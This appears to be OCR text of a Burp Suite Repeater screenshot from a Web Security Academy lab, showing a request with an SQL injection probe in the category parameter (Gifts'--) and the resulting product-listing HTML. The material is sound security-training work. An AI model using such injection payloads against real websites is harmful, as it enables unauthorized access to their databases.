 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × ...
Send Cancel < > Target: https://ac031fb21f235a67805a7340005600e2.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'-- HTTP/1.1
2 Host: ac031fb21f235a67805a7340005600e2.web-security-academy.net
3 Cookie: session=oBIq88SJrSzgxQizXDrEmeqeCPG4JQtz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0)
Gecko/20100101 Firefox/89.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac031fb21f235a67805a7340005600e2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
64 </section>
65 <section class="container-list-tiles">
66 <div>
67 <img src="/image/productcatalog/products/21.jpg">
68 <h3>
Snow Delivered To Your Door
</h3>
69 <img src="/resources/images/rating5.png">
70 $42.13
71 <a class="button" href="/product?productId=5">View details
72 </div>
73 <div>
74 <img src="/image/productcatalog/products/31.jpg">
75 <h3>
Couple&apos;s Umbrella
</h3>
76 <img src="/resources/images/rating3.png">
77 $26.99
78 <a class="button" href="/product?productId=10">View detail
79 </div>
80 <div>
81 <img src="/image/productcatalog/products/7.jpg">
82 <h3>
Conversation Controlling Lemon
</h3>
83 <img src="/resources/images/rating3.png">
84 $18.71
85 <a class="button" href="/product?productId=15">View detail
86 </div>
87 <div>
88 <img src="/image/productcatalog/products/53.jpg">
89 <h3>
High-End Gift Wrapping
</h3>
90 <img src="/resources/images/rating2.png">
91 $29.73
92 <a class="button" href="/product?productId=20">View detail
93 </div>
94 </section>
95 </div>
96 </section>
97 </div>
Search...
0 matches
INSPECTOR
Done
4,979 bytes | 423 millis